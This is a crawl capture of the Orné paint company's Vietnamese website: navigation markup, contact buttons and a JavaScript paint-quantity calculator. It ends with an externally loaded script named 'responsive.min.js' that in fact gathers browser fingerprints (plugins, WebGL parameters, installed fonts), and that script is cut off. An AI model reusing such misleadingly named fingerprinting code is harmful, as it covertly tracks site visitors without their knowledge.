03<a href="https://ornepaint.vn/mau-sac/"> MÀU SẮC</a>
		
<style>
#text-4023992799 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-4023992799 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
	<div id="text-1697668379" class="text mainmenu_item">
		

04<a href="https://ornepaint.vn/tin-tuc/"> TIN TỨC</a>
		
<style>
#text-1697668379 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-1697668379 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
	<div id="text-1796691814" class="text mainmenu_item">
		

05<a href="https://ornepaint.vn/phan-mem-tinh-son/"> CÔNG CỤ</a>
		
<style>
#text-1796691814 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-1796691814 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
	<div id="text-3031582931" class="text mainmenu_item">
		

06<a href="https://ornepaint.vn/lien-he/"> LIÊN HỆ</a>
		
<style>
#text-3031582931 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-3031582931 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-931653724" class="col col_mainmenu_right medium-6 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			

	<div id="text-1179428282" class="text title_mainmenu_big">
		

<h3 class="uppercase"><span style="font-size: 350%;">SƠN ĐẸP</span><br /><span style="font-size: 350%;">BỀN LÂU</span></h3>

		
<style>
#text-1179428282 {
  text-align: left;
  color: rgb(154, 124, 58);
}
#text-1179428282 > * {
  color: rgb(154, 124, 58);
}
</style>
	</div>
	
	<div id="text-1264221286" class="text text_mainmeu_meta">
		

<p>Orné gửi những giai điệu mang cảm hứng nghệ thuật từ nước Pháp vào lối sống hằng ngày của bạn.</p>
		
<style>
#text-1264221286 {
  text-align: left;
  color: rgb(212, 190, 141);
}
#text-1264221286 > * {
  color: rgb(212, 190, 141);
}
</style>
	</div>
	
<a href="/gioi-thieu/" target="_self" class="button primary lowercase button_custom"  style="border-radius:99px;">
    <span>khám phá</span>
  </a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_611889724 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_611889724 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_611889724 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</div></li>			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
								<!-- map -->
				<div id="map-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://goo.gl/maps/bjtqrturqbzPWZgZA">				
								<img alt="google map" src="https://ornepaint.vn/wp-content/plugins/button-contact-vr/img/showroom4.png" />
							</a>
						</div>
					</div>
					</div>
				<!-- end map -->
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.facebook.com/ornepaint">				
								<img alt="Fanpage" src="https://ornepaint.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" />
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/4090321927337965979">				
								<img alt="Zalo" src="https://ornepaint.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:18008013">				
								<img alt="Phone" src="https://ornepaint.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #e2b65d;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #e2b65d;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
		
				<style>
			#map-vr .phone-vr-circle-fill,#map-vr .phone-vr-img-circle {
			    background-color: #e4d6ba;
			}
			#map-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #e4d6ba;
			}
		</style>
			
				
		
				<!-- location left right -->
		<style>
			#button-contact-vr {right:0;}
			.phone-bar a {left: auto;right: 30px;padding: 8px 55px 7px 15px;}
			#button-contact-vr.active #gom-all-in-one .button-contact {margin-left: 100%;}
		</style>
			
		
		
				<script>
jQuery('.col_left_sp').scroll(function() {
  if (jQuery(this).scrollTop() > 0) {
    jQuery('#logo_dark').addClass("logo_hide");
  }
  else {
     jQuery('#logo_dark').removeClass("logo_hide");
  }
});
</script>

<script>
jQuery(document).ready(function() {
  jQuery('#smart-page-loader').delay(1500).fadeOut('slow');
  jQuery('body').delay(1500).css({
    'overflow': 'visible'
  });
})
</script>

<script>
function tinhson() {
if ((document.getElementById('chieu_dai').value == "") || (document.getElementById('chieu_rong').value == "") || (document.getElementById('chieu_cao').value == "")) {
  alert("Vui lòng điền đủ dữ liệu trước khi thực hiện tính sơn");

}
else{
  document.getElementById("hide_custom").style.display = "block";
document.getElementById("hide_custom2").style.display = "block";
document.getElementById("hide_custom3").style.display = "block";
  document.getElementById("hide_custom1").style.display = "block";
document.getElementById("hide_custom2").style.display = "block";
document.getElementById("hide_custom3").style.display = "block";

var k=0;
var dtt=0;
var dtn=0;
var sl=0;
var sp=0;

var cd = parseInt(document.getElementById('chieu_dai').value);
var cr = parseInt(document.getElementById('chieu_rong').value);
var cc = parseInt(document.getElementById('chieu_cao').value);

if (document.getElementById('nha_xuong').checked) {
  k=1;
} else if (document.getElementById('nha_dan_dung').checked) {
  k=2;
} else {
  k=3;
}

if (document.getElementById('ngoai_troi').checked) {
 dtn=(cd+cr)*2*cc;
 sl=Math.round(dtn/10);
 sp=Math.round(dtn/5);
 document.getElementById("dien_tich_can_son").innerHTML = dtn + " m2";
 document.getElementById("luong_son_lot").innerHTML = sl + " lít";
 document.getElementById("luong_son_phu").innerHTML = sp + " lít";
}
else{
 dtt=(cd+cr)*2*cc*k;
 sl=Math.round(dtt/10);
 sp=Math.round(dtt/5);
 document.getElementById("dien_tich_can_son").innerHTML = dtt + " m2";
 document.getElementById("luong_son_lot").innerHTML = sl + " lít";
 document.getElementById("luong_son_phu").innerHTML = sp + " lít";
}


//alert(dtt);

}
}
</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/ornepaint.vn\/wp-admin\/admin-ajax.php","nonce":"24e48b53c9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/themes/orne/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/ornepaint.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/ornepaint.vn\/wp-content\/themes\/orne\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/themes/orne/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647' id='flatsome-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ornepaint.vn/wp-content/themes/orne/style.css?ver=3.15.3
body_size: -157
content:
/*
Theme Name:           Orne
Theme URI:            http://orne.com/
Author:               MinhKhoi-Web
Author URI:           http://www.minhkhoiweb.com/
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.15.3
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.4.0
Text Domain:          orne
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to Flatsome > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cffgnu/qhdd/asset/responsive.min.js
body_size: 86807
content:
window.__$dd=async()=>{const a=(a,e,o)=>new Promise((i=>{let c=0;const d=setInterval((async()=>{const n=c+e;for(;c<n;++c){if(c>=a.length){clearInterval(d),i();break}await o(a[c])}}),30)})),e=async(a,e,o)=>{let i=null;try{i=await o()}catch(a){}if(i&&!(i instanceof Array&&0===i.length))return a[e]=i,a},o=async(a,e)=>{const o={};if(a)for(let i in e){const c=e[i],d=a[c];try{o[c]="function"!=typeof d&&"object"!=typeof d||null===d||d instanceof Array?void 0===d?"_$obj!_undefined_//+_":d:"_$obj!_//+_"}catch(a){}}return o},i=async(a,e)=>{const o=function(){const o=document.createElement("canvas");let i=null;try{i=o.getContext(a)||o.getContext(e)}catch(a){}return i||(i=null),i}();if(!o)return{};const i=[2849,2849,2884,2884,2885,2885,2886,2886,2928,2928,2929,2929,2930,2930,2931,2931,2932,2932,2960,2960,2961,2961,2962,2962,2963,2963,2964,2964,2965,2965,2966,2966,2967,2967,2968,2968,2978,2978,3024,3024,3042,3042,3088,3088,3089,3089,3106,3106,3107,3107,3317,3317,3333,3333,3379,3386,3408,3408,3410,3411,3412,3413,3414,3415,3415,3415,7936,7937,7938,10752,10752,32773,32773,32777,32777,32823,32823,32824,32824,32873,32873,32883,32883,32936,32936,32937,32937,32938,32938,32939,32939,32968,32968,32969,32969,32970,32970,32971,32971,33170,33170,33901,33902,34016,34016,34024,34045,34045,34047,34068,34068,34076,34467,34467,34816,34816,34817,34817,34818,34818,34819,34819,34852,34852,34877,34877,34921,34930,34964,34964,34965,34965,35071,35071,35076,35076,35077,35077,35371,35371,35373,35373,35374,35374,35375,35375,35376,35376,35377,35377,35379,35379,35380,35380,35657,35657,35658,35658,35659,35659,35660,35661,35724,35725,35725,35968,35968,35978,35978,35979,35979,36003,36003,36004,36004,36005,36005,36006,36006,36007,36007,36063,36063,36183,36183,36347,36348,36349,37154,37154,37157,37157,37440,37440,37441,37441,37443,37443],c={supportedExtensions:o.getSupportedExtensions()||[],contextAttributes:o.getContextAttributes(),maxAnisotropy:function(a){if(a){const e=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e)return a.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}return null}(o),params:{}};for(const a of i)try{const e=o.getParameter(a);c.params[a]={type:e?e.constructor.name:"",value:e}}catch(a){}const d=[[o.VERTEX_SHADER,o.HIGH_FLOAT],[o.VERTEX_SHADER,o.MEDIUM_FLOAT],[o.VERTEX_SHADER,o.LOW_FLOAT],[o.VERTEX_SHADER,o.HIGH_INT],[o.VERTEX_SHADER,o.MEDIUM_INT],[o.VERTEX_SHADER,o.LOW_INT],[o.FRAGMENT_SHADER,o.HIGH_FLOAT],[o.FRAGMENT_SHADER,o.MEDIUM_FLOAT],[o.FRAGMENT_SHADER,o.LOW_FLOAT],[o.FRAGMENT_SHADER,o.HIGH_INT],[o.FRAGMENT_SHADER,o.MEDIUM_INT],[o.FRAGMENT_SHADER,o.LOW_INT]];c.shaderPrecisionFormats=[];for(let a of d){let[e,i]=a,d=o.getShaderPrecisionFormat(e,i);c.shaderPrecisionFormats.push({shaderType:e,precisionType:i,r:{rangeMin:d.rangeMin,rangeMax:d.rangeMax,precision:d.precision}})}return c},c={};return await Promise.all([e(c,"plugins",(async()=>{const a={};try{a.mimeTypes=[];const e=navigator.mimeTypes;for(let o=0;o<e.length;++o){const i=e[o];a.mimeTypes.push({type:i.type,suffixes:i.suffixes,description:i.description,__pluginName:i.enabledPlugin.name})}a.plugins=[];const o=navigator.plugins;for(let e=0;e<o.length;++e){const i=o[e],c=[];for(let a=0;a<i.length;++a)c.push(i[a].type);a.plugins.push({name:i.name,filename:i.filename,description:i.description,__mimeTypes:c})}}catch(a){}return a})),e(c,"allFonts",(async()=>{const e=[],o=["Trebuchet MS","Wingdings","Sylfaen","Segoe UI","Constantia","SimSun-ExtB","MT Extra","Gulim","Leelawadee","Tunga","Meiryo","Vrinda","CordiaUPC","Aparajita","IrisUPC","Palatino","Colonna MT","Playbill","Jokerman","Parchment","MS Outlook","Tw Cen MT","OPTIMA","Futura","AVENIR","Arial Hebrew","Savoye LET","Castellar","MYRIAD PRO","Andale Mono","Arial Narrow","Arial Unicode MS","Batang","Bell MT","Brush Script","Brush Script MT","Calibri","Charter","Courier","Courier New","Curlz MT","DejaVu Sans","DejaVu Sans Mono","DejaVu Serif Condensed","Droid Sans","Droid Sans Fallback","Droid Serif","Forte","Geneva","Hei","Levenim MT","Liberation Sans","Liberation Sans Narrow","Marlett","Meiryo UI","Microsoft Uighur","Microsoft YaHei UI","MS Mincho","MS UI Gothic","NanumGothic","Nirmala UI","Papyrus","PMingLiU","PT Serif","SimHei","STIXVariants","STSong","Traditional Arabic","Urdu Typesetting","Verdana","Wingdings 3","Helkevtrica","Al Bayan","Al Nile","Al Tarikh","American Typewriter","Apple Braille","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Apple Symbols","AppleGothic","AppleMyungjo","Arial Black","Arial Rounded MT Bold","Arial","Avenir Next Condensed","Avenir Next","Avenir","Ayuthaya","Baghdad","Bangla MN","Bangla Sangam MN","Baskerville","Beirut","Big Caslon","Bodoni Ornaments","Bradley Hand","Chalkboard SE","Chalkboard","Chalkduster","Cochin","Comic Sans MS","Copperplate","Corsiva Hebrew","Damascus","DecoType Naskh","Devanagari MT","Devanagari Sangam MN","Didot","Diwan Kufi","Diwan Thuluth","Euphemia UCAS","Farah","Farisi","GB18030 Bitmap","Geeza Pro","Georgia","Gill Sans","Gujarati MT","Gujarati Sangam MN","Gurmukhi MN","Gurmukhi MT","Gurmukhi Sangam MN","Heiti SC","Helvetica Neue","Helvetica","Herculanum","Hiragino Sans GB","Hiragino Sans","Hoefler Text","ITF Devanagari","Impact","InaiMathi","Kannada MN","Kefa","Khmer MN","Khmer Sangam MN","Kohinoor Bangla","Kohinoor Telugu","Kokonor","Krungthep","KufiStandardGK","Lao MN","Lao Sangam MN","Lucida Grande","Luminari","Marker Felt","Menlo","Microsoft Sans Serif","Mishafi Gold","Monaco","Mshtakan","Muna","Nadeem","New Peninim MT","Noteworthy","Optima","Oriya Sangam MN","PT Mono","PT Sans Caption","PT Sans Narrow","PT Sans","PT Serif Caption","Phosphate","PingFang HK","Plantagenet Cherokee","Raanana","STIXGeneral","STIXIntegralsD","STIXIntegralsSm","STIXIntegralsUp","STIXIntegralsUpD","STIXIntegralsUpSm","STIXSizeFiveSym","STIXSizeFourSym","STIXSizeOneSym","STIXSizeThreeSym","STIXSizeTwoSym","Sana","Sathu","SignPainter","Silom","Sinhala Sangam MN","Skia","Snell Roundhand","Songti SC","Sukhumvit Set","Symbol","Tahoma","Tamil Sangam MN","Telugu Sangam MN","Thonburi","Trattatello","Waseem","Zapfino","DIN Alternate","DIN Condensed","Noto Nastaliq Urdu","Rockwell","Zapf Dingbats","BlinkMacSystemFont","Mishafi","Myanmar MN","Myanmar Sangam MN","Oriya MN","Songti TC","Tamil MN","Telugu MN","Webdings","Cambria Math","Cambria","Candara","Consolas","Corbel","Ebrima","Franklin Gothic","Gabriola","Lucida Console","Lucida Sans Unicode","MS Gothic","MS PGothic","MV Boli","Malgun Gothic","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft YaHei","Microsoft Yi Baiti","MingLiU-ExtB","Mongolian Baiti","PMingLiU-ExtB","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI Symbol","SimSun","Gadugi","Javanese Text","Microsoft JhengHei UI","Myanmar Text","Sitka Small","Sitka Text","Sitka Subheading","Sitka Heading","Sitka Display","Sitka Banner","Yu Gothic","Microsoft Tai Le","MingLiU_HKSCS-ExtB","Segoe UI Emoji","Bahnschrift","Abyssinica SIL","Liberation Mono","Liberation Serif","Lohit Tamil","Padauk","Waree","DejaVu Serif","Lohit Kannada","Samyak Devanagari","OpenSymbol","Nakula","Chandas","Keraleeyam","Mukti Narrow","Meera","Nimbus Roman","Kalimati","KacstQurn","Gubbi","Tibetan Machine Uni","Umpush","Purisa","Pothana2000","Noto Serif CJK JP","Norasi","Loma","Karumbi","mry_KacstQurn","Noto Serif CJK SC","Likhan","RaghuMalayalamSans","Padauk Book","Phetsarath OT","Sawasdee","Sahadeva","Nimbus Sans","Tlwg Typist","Noto Sans Mono CJK SC","Manjari","Ubuntu","Chilanka","FreeSerif","Nimbus Mono PS","Lohit Assamese","AnjaliOldLipi","Samyak Gujarati","Nimbus Sans Narrow","Kinnari","KacstOne","Mitra Mono","Kalapi","Laksaman","padmaa","Ani","Rachana","Pagul","Lohit Telugu","Samanata","Vemana2000","Lohit Gujarati","KacstDecorative","Lohit Malayalam","Noto Sans CJK HK","FreeSans","Sarai","Lohit Devanagari","Noto Color Emoji","Uroob","Noto Mono","Dyuthi","Suruma","Jamrul","Saab","Navilu","Gargi","Garuda","Rekha","Lohit Gurmukhi","FreeMono","KacstScreen","KacstTitle","KacstFarsi","Tlwg Typo","KacstNaskh","KacstPoster","Noto Sans CJK KR","LKLUG","KacstPen","Tlwg Mono","Lohit Odia","KacstOffice","ori1Uni","Samyak Tamil","Noto Sans Mono CJK JP","Tlwg Typewriter","KacstTitleL","KacstDigital","KacstLetter","KacstBook","Sans","sans-serif","serif","monospace","Arial MT","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Century","Century Gothic","Century Schoolbook","Comic Sans","Lucida Bright","Lucida Calligraphy","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Monotype Corsiva","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","Segoe UI Light","Segoe UI Semibold","Times","Times New Roman","Times New Roman PS","Wingdings 2","Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","Bandy","Bank Gothic","BankGothic Md BT","Baskerville Old Face","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT 